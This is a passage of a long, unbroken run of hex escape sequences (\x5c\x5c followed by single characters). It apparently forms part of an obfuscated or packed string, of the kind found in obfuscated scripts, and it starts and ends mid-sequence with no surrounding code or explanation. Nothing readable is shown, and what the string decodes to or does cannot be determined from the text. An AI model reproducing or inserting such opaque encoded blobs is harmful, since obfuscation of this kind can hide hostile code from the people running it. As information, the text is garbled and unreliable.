x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x